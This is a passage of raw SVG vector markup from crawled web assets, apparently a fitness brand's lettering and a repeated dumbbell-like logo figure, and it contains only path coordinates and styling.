d="M54.89,45.07c-.13-.9-1-1-1.83-1s-1.35.35-1.35.82.33.57.84.65l2.48.38c1.33.2,2.34.68,2.34,1.94s-.92,2.33-3.79,2.33c-1.78,0-4.09-.22-4.11-2.38H51.7c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.23-.79L52.1,47c-1.27-.18-2.49-.54-2.49-2s1.32-2.18,3.61-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M79.9,44.39H77.2V43.07h7.39v1.32h-2.7V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M88.37,43.07h5.3c2,0,2.36,1.17,2.36,1.88a1.59,1.59,0,0,1-1.19,1.67v0c.87.12,1,1.17,1,1.85a2.48,2.48,0,0,0,.37,1.5H94.06a2.37,2.37,0,0,1-.2-1.33c0-1-.43-1.21-1-1.21H90.35V50h-2Zm2,3.06H93a.87.87,0,0,0,1-.88c0-.69-.58-.86-1.06-.86H90.35Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M100.08,43.07h2v4c0,.68,0,1.83,1.85,1.83s1.85-1.15,1.85-1.83v-4h2v4.44c0,.78-.1,2.68-3.83,2.68s-3.83-1.9-3.83-2.68Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M117.08,45.07c-.13-.9-1-1-1.83-1s-1.35.35-1.35.82.33.57.84.65l2.48.38c1.33.2,2.34.68,2.34,1.94s-.92,2.33-3.79,2.33c-1.78,0-4.09-.22-4.11-2.38h2.23c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.23-.79L114.29,47c-1.27-.18-2.49-.54-2.49-2s1.32-2.18,3.61-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M125.56,44.39h-2.7V43.07h7.39v1.32h-2.71V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M155.49,45.07c-.12-.9-1-1-1.83-1s-1.34.35-1.34.82.32.57.83.65l2.49.38c1.32.2,2.33.68,2.33,1.94s-.92,2.33-3.78,2.33c-1.78,0-4.09-.22-4.11-2.38h2.23c0,.95,1,1.12,1.88,1.12s1.56-.27,1.56-.87-.45-.68-1.24-.79L152.7,47c-1.26-.18-2.49-.54-2.49-2s1.33-2.18,3.62-2.18c1.5,0,3.73.24,3.86,2.2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M164,44.39h-2.71V43.07h7.4v1.32H166V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M172.44,43.07h5.3c2,0,2.36,1.17,2.36,1.88a1.58,1.58,0,0,1-1.18,1.67v0c.87.12,1,1.17,1,1.85a2.43,2.43,0,0,0,.38,1.5h-2.17a2.48,2.48,0,0,1-.19-1.33c0-1-.44-1.21-1.05-1.21h-2.46V50h-2Zm2,3.06h2.62a.86.86,0,0,0,.95-.88c0-.69-.57-.86-1.05-.86h-2.52Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M184.24,43.07h6.81v1.32h-4.83v1.43h4.58v1.26h-4.58v1.59h4.87V50h-6.85Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M201.43,43.07h1.92V50h-2.16l-4-4.83h0V50h-1.92V43.07h2.3l3.82,4.83h0Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M212.44,46.13h3.72V50h-1l-.27-.8a4.18,4.18,0,0,1-3.06,1c-2.65,0-4.31-1.09-4.31-3.66,0-2.14,1.55-3.66,4.31-3.66,2,0,3.93.56,4.29,2.47h-2.21a1.79,1.79,0,0,0-1.85-1.15,2.34,2.34,0,1,0,0,4.68,1.9,1.9,0,0,0,2.15-1.54h-1.77Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M222.56,44.39h-2.7V43.07h7.39v1.32h-2.71V50h-2Z" transform="translate(0 -0.36)"/><path class="cls-3" d="M231,43.07h2v2.6h4.11v-2.6h2V50h-2V47H233v3h-2Z" transform="translate(0 -0.36)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://form-assets.mailchimp.com/images/accounts/129692/6a280a51c7acc2d80764336a79e25416.svg
body_size: 3579
content:
<svg viewBox="0 0 957.98 1594.77" version="1.1" xmlns="http://www.w3.org/2000/svg" id="Layer_2">
  
  <defs>
    <style>
      .st0 {
        fill: #010201;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path d="M85.25,234.56c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM113.24,53.19c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM227.36,53.13l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M562.63,8.75c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.1-2.87-.13.02-.26.05-.39.08-2.86,2.41-4.2,2.64-11.55,1.51-.01-.04-.07-.04-.07-.04-.88-.22-1.85-.66-2.28-.19-.07.07-.13.15-.2.22-.31.66-1.01,1.13-1.81,1.1l-6.81-.25-1.01,27.01c-.11,2.83-2.5,5.03-5.31,4.94l-31.47-1.18c-2.85-.11-5.06-2.48-4.94-5.31l1.06-28.67-8.17-.29c-1.07-.05-1.89-.94-1.85-2.01l.27-6.59c.01-1.07.91-1.9,1.99-1.85l8.17.31,1.08-28.68c.09-2.84,2.48-5.04,5.29-4.94l31.5,1.19c2.83.09,5.04,2.48,4.93,5.31l-1.02,27.01,6.83.24c1,.06,1.8.86,1.84,1.84.12-.32.96-2.76,1.31-3.81.46-1.34,1.71-2.75,3-4.04,5.84-5.64,18.69-13.82,29.49-17.29,7.16-3.34,24.54-2.29,29.84-1.5,1.92.3,4.23.89,8.86,2.07,4.02,1.03,4.29.62,4.97-2.35,3.96-15.94,7.84-23.47,0-41.47-.5-1.14-.85-1.97-.85-1.97l-3.23-4.82s-3.1-3.93-4.97-6.26c-12.74-16.04-4.03-4.14-15.82-20.92-.81-1.15-1.55-2.2-2.1-3-6.58-9.37-5.41-7.64-8.57-18.1-.49-1.03-1.12-2.31-1.78-3.65-6.06-12.42-5.52-15.84-7.01-29.46-.19-1.57-.35-2.97-.51-3.88-.27-1.84-.81-3.22-.34-3.98-.14-1.31-.17-2.2-.17-2.2,0,0-1.57-5.66-1.56-7.34,0,0-2.09-2.9-2.37-5.38-.2-1.69-.5-4.19-.03-5.73h15.62c.28.48.52,1.01.72,1.69.62,2.25-.27,5.5.38,7.74.62,2.24,1.31,6.56.99,8.92-.08.62-.1,1.65-.08,2.83.13.52.31,1.21.55,2.05.95,3.22,2.15,4.21,2.15,4.21,0,0,.12.08.15.11,0,0,.4.74,1.01,1.86,3.48,6.42,10.42,17.63,10.83,25.22.01.09.01.18.01.27.48,2.04,1.06,4.8,1.72,5.59,1.21,1.45,2.31,2.85,3.45,4.37,1.72,2.25,2.01,1.78,4.73,2.02.23.04.37.08.37.08,0,0,.06,0,.37.06,4.55,1.08,8.31,3.39,11.92,5.94,14.55,12.36,42.91,12.23,58.49,1.08,4.15-2.96,8.31-5.8,13.53-7.06.32-.08.37-.1.37-.1,0,0,.14,0,.38-.03,2.73-.26,3.03.23,4.75-2.05,1.13-1.51,2.23-2.9,3.44-4.33.49-.61.94-2.38,1.35-4.07-.41-4.45,5.59-16.63,5.79-17.02,1.55-2.87,6.43-11.88,6.43-11.88.02-.05.13-.12.15-.12,0,0,1.18-.99,2.13-4.17.45-1.5.62-2.45.77-3.04.03-.98.03-1.81-.02-2.36-.3-2.35-.78-7.34-.11-9.57.7-2.21-.16-4.87.52-7.08.16-.45.35-.82.62-1.16h16.51ZM534.64,190.12c-2.57-.12-10.32,2.77-14.43,8.84-.1.22-.08.39.02.48,4.1.99,47.92-1.79,50.19-1.94,2.78-.18,3.31-.7.5-3.01-.04-.04-.07-.06-.07-.06-7.43-6.13-14.2-4.68-22.96-4.54-5.89.1-13.17.21-13.17.21,0,0,0,.01-.08.02h0ZM420.52,190.17l-.09-.04s-9.64-.15-15.72-.24c-.41-.01-.8-.03-1.16-.04-7.19-.19-13.41-.22-19.34,4.71-2.75,2.28-2.2,2.79.55,2.98,2.24.14,46.13,2.92,50.18,1.94.11-.1.11-.27.01-.48-4.07-6.07-11.84-8.96-14.43-8.82h0Z" class="st0"></path>
  <path d="M699.91,234.56c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM727.9,53.19c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.02,53.13l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M700.69,505.82c-.57-1.43-.62-3.73-.38-5.59.32-2.5,2.48-5.34,2.48-5.34.03-1.68,1.73-7.29,1.73-7.29,0,0,.04-.41.09-1.06.64-6.97,2.68-27.31,5.82-33.75,1.1-2.27,2.99-6.17,4.15-8.52,3.14-10.5,2-8.75,8.57-18.12,1.5-2.15,4.21-5.99,6.7-9.53,7-10.14,2.5-3.43,13.59-17.39,1.76-2.2,2.58-3.27,2.58-3.27l3.23-4.83s1.54-3.5,2.74-6.3c6.26-14.71,1.9-25.37-2.84-39.42-.85-2.5-1.42-1.76-5.41-.15-2.13.72-4.54,1.55-6.15,1.92-3.5.83-19.52,1.41-25.42-.28-14.57-2.63-34.78-12.4-39.15-25.04-.23-.65-.43-1.23-.41-1.2,0,1.03-.83,1.87-1.86,1.93l-6.81.24,1.01,27.01c.11,2.84-2.11,5.22-4.94,5.31l-31.49,1.19c-2.81.1-5.21-2.1-5.29-4.94l-1.08-28.68-8.16.31c-1.08.05-1.95-.78-2.03-1.85l-.22-6.59c-.04-1.06.78-1.96,1.84-2.01l8.17-.29-1.08-28.67c-.09-2.83,2.09-5.21,4.94-5.31l31.48-1.18c2.82-.09,5.2,2.1,5.31,4.94l1.01,27.01,6.81-.25c.79-.03,1.47.41,1.81,1.08.08.08.14.18.24.27.43.48,1.41.03,2.28-.18.03-.01.04-.01.08-.01,7.36-1.15,8.68-.91,11.57,1.49.12.04.24.05.39.08,0,0,76.6-2.82,78.11-2.87.5-.03.87-.05,1.15-.12,1.95-.3,3.8-.94,5.03-2.05.91-.8,1.66-2.31,1.61-3.36-.1-1.64-.26-4.46-.26-4.46-.23-.43-.41-.85-.55-1.3-.15-2.14-.27-3.19.99-4.38.24-.21.38-.29.38-.29l.71-3.03c.21-.32,1.35-2.1,1.52-2.32,1.48-1.8,3.02-3.12,4.97-4.22.16-.11,5.5-3.9,11.61.38,1.62,1.01,2.96,2.22,4.23,3.81.2.22,1.35,1.99,1.55,2.31l.73,3.04s.11.07.36.28c1.27,1.19,1.15,2.24.99,4.38-.13.45-.31.88-.55,1.31,0,0-.16,2.8-.26,4.43-.04,1.07.75,2.57,1.63,3.36,1.22,1.12,3.09,1.76,4.99,2.06.29.06.66.1,1.2.11,1.48.06,78.1,2.87,78.1,2.87.13-.02.26-.05.39-.08,2.86-2.41,4.2-2.64,11.55-1.51.01.04.07.04.07.04.88.22,1.85.66,2.28.19.07-.07.13-.15.2-.22.31-.66,1.01-1.13,1.81-1.1l6.81.25,1.01-27.01c.11-2.83,2.5-5.03,5.31-4.94l31.47,1.18c2.85.11,5.06,2.48,4.94,5.31l-1.06,28.67,8.17.29c1.07.05,1.89.94,1.85,2.01l-.27,6.59c-.01,1.07-.91,1.9-1.99,1.85l-8.17-.31-1.08,28.68c-.09,2.84-2.48,5.04-5.29,4.94l-31.5-1.19c-2.83-.09-5.04-2.48-4.93-5.31l1.02-27.01-6.83-.24c-1-.06-1.8-.86-1.84-1.84-.12.32-.96,2.76-1.31,3.81-.46,1.34-1.71,2.75-3,4.04-5.84,5.64-18.69,13.82-29.49,17.29-7.16,3.34-24.54,2.29-29.84,1.5-1.92-.3-4.23-.89-8.86-2.07-4.02-1.03-4.29-.62-4.97,2.35-3.96,15.94-7.84,23.47,0,41.47.5,1.14.85,1.97.85,1.97l3.23,4.82s3.1,3.93,4.97,6.26c12.74,16.04,4.03,4.14,15.82,20.92.81,1.15,1.55,2.2,2.1,3,6.58,9.37,5.41,7.64,8.57,18.1.49,1.03,1.12,2.31,1.78,3.65,6.06,12.42,5.52,15.84,7.01,29.46.19,1.57.35,2.97.51,3.88.27,1.84.81,3.22.34,3.98.14,1.31.17,2.2.17,2.2,0,0,1.57,5.66,1.56,7.34,0,0,2.09,2.9,2.37,5.38.2,1.69.5,4.19.03,5.73h-15.62c-.28-.48-.52-1.01-.72-1.69-.62-2.25.27-5.5-.38-7.74-.62-2.24-1.31-6.56-.99-8.92.08-.62.1-1.65.08-2.83-.13-.52-.31-1.21-.55-2.05-.95-3.22-2.15-4.21-2.15-4.21,0,0-.12-.08-.15-.11,0,0-.4-.74-1.01-1.86-3.48-6.42-10.42-17.63-10.83-25.22-.01-.09-.01-.18-.01-.27-.48-2.04-1.06-4.8-1.72-5.59-1.21-1.45-2.31-2.85-3.45-4.37-1.72-2.25-2.01-1.78-4.73-2.02-.23-.04-.37-.08-.37-.08,0,0-.06,0-.37-.06-4.55-1.08-8.31-3.39-11.92-5.94-14.55-12.36-42.91-12.23-58.49-1.08-4.15,2.96-8.31,5.8-13.53,7.06-.32.08-.37.1-.37.1,0,0-.14,0-.38.03-2.73.26-3.03-.23-4.75,2.05-1.13,1.51-2.23,2.9-3.44,4.33-.49.61-.94,2.38-1.35,4.07.41,4.45-5.59,16.63-5.79,17.02-1.55,2.87-6.43,11.88-6.43,11.88-.02.05-.13.12-.15.12,0,0-1.18.99-2.13,4.17-.45,1.5-.62,2.45-.77,3.04-.03.98-.03,1.81.02,2.36.3,2.35.78,7.34.11,9.57-.7,2.21.16,4.87-.52,7.08-.16.45-.35.82-.62,1.16h-16.51ZM728.68,324.45c2.57.12,10.32-2.77,14.43-8.84.1-.22.08-.39-.02-.48-4.1-.99-47.92,1.79-50.19,1.94-2.78.18-3.31.7-.5,3.01.04.04.07.06.07.06,7.43,6.13,14.2,4.68,22.96,4.54,5.89-.1,13.17-.21,13.17-.21,0,0,0-.01.08-.02h0ZM842.8,324.4l.09.04s9.64.15,15.72.24c.41.01.8.03,1.16.04,7.19.19,13.41.22,19.34-4.71,2.75-2.28,2.2-2.79-.55-2.98-2.24-.14-46.13-2.92-50.18-1.94-.11.1-.11.27-.01.48,4.07,6.07,11.84,8.96,14.43,8.82h0Z" class="st0"></path>
  <path d="M563.41,274.21c.57,1.43.62,3.73.38,5.59-.32,2.5-2.48,5.34-2.48,5.34-.03,1.68-1.73,7.29-1.73,7.29,0,0-.04.41-.09,1.06-.64,6.97-2.68,27.31-5.82,33.75-1.1,2.27-2.99,6.17-4.15,8.52-3.14,10.5-2,8.75-8.57,18.12-1.5,2.15-4.21,5.99-6.7,9.53-7,10.14-2.5,3.43-13.59,17.39-1.76,2.2-2.58,3.27-2.58,3.27l-3.23,4.83s-1.54,3.5-2.74,6.3c-6.26,14.71-1.9,25.37,2.84,39.42.85,2.5,1.42,1.76,5.41.15,2.13-.72,4.54-1.55,6.15-1.92,3.5-.83,19.52-1.41,25.42.28,14.57,2.63,34.78,12.4,39.15,25.04.23.65.43,1.23.41,1.2,0-1.03.83-1.87,1.86-1.93l6.81-.24-1.01-27.01c-.11-2.84,2.11-5.22,4.94-5.31l31.49-1.19c2.81-.1,5.21,2.1,5.29,4.94l1.08,28.68,8.16-.31c1.08-.05,1.95.78,2.03,1.85l.22,6.59c.04,1.06-.78,1.96-1.84,2.01l-8.17.29,1.08,28.67c.09,2.83-2.09,5.21-4.94,5.31l-31.48,1.18c-2.82.09-5.2-2.1-5.31-4.94l-1.01-27.01-6.81.25c-.79.03-1.47-.41-1.81-1.08-.08-.08-.14-.18-.24-.27-.43-.48-1.41-.03-2.28.18-.03.01-.04.01-.08.01-7.36,1.15-8.68.91-11.57-1.49-.12-.04-.24-.05-.39-.08,0,0-76.6,2.82-78.11,2.87-.5.03-.87.05-1.15.12-1.95.3-3.8.94-5.03,2.05-.91.8-1.66,2.31-1.61,3.36.1,1.64.26,4.46.26,4.46.23.43.41.85.55,1.3.15,2.14.27,3.19-.99,4.38-.24.21-.38.29-.38.29l-.71,3.03c-.21.32-1.35,2.1-1.52,2.32-1.48,1.8-3.02,3.12-4.97,4.22-.16.11-5.5,3.9-11.61-.38-1.62-1.01-2.96-2.22-4.23-3.81-.2-.22-1.35-1.99-1.55-2.31l-.73-3.04s-.11-.07-.36-.28c-1.27-1.19-1.15-2.24-.99-4.38.13-.45.31-.88.55-1.31,0,0,.16-2.8.26-4.43.04-1.07-.75-2.57-1.63-3.36-1.22-1.12-3.09-1.76-4.99-2.06-.29-.06-.66-.1-1.2-.11-1.48-.06-78.1-2.87-78.